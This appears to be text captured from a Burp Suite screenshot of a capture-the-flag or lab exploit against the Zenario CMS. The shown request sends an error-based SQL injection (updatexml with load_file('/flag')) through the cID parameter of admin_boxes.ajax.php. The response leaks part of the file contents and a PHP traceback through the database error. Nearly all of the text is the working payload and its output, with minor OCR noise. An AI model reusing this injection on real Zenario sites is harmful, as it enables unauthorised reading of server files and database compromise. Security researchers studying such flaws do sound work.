 Request
Pretty Raw Hex \n
1 POST /zenario/admin/admin_boxes.ajax.php?path=zenario_content&id=&cID=
0)/**/or/**/updatexml(1,concat(0x7e,substr(load_file('/flag'),31,32),0x7e),1)%23&cType=
html&cVersion=1&target_cType=html&create_from_toolbar=1&from_cID=7&from_cType=html&
target_language_id=en-us HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 19
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1=
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/index.php?cID=7&cType=html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=1qtmbvs0u1bhrdj0cqco4nklaq;
19 Connection: close
20
21 _fill=true&_values=
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Jul 2022 17:28:30 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=1qtmbvs0u1bhrdj0cqco4nklaq; path=/; HttpOnly
8 Vary: Accept-Encoding
9 Content-Length: 50364
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 Database query error: 1105, XPATH syntax error: '~87fe8120f6a}~',
15 SELECT id,scheduled_publish_datetime from z_content_item_versions
16 WHERE id IN
(0)/**/or/**/updatexml(1,concat(0x7e,substr(load_file('/flag'),31,32),0x7e),1)#)
17 AND scheduled_publish_datetime IS NOT NULL
18 AND published_datetime IS NULL AND publisher_id=0
19
20 Trace-back information:
21 Array
22 (
23 [0] => Array
24 (
25 [file] =>
/var/www/html/zenario/modules/zenario_common_features/classes/admin_boxes/content.php
26 [line] => 732
27 [function] => select
28 [class] => ze\sql
29 [type] => ::
30 [args] => Array
Search... 0 matche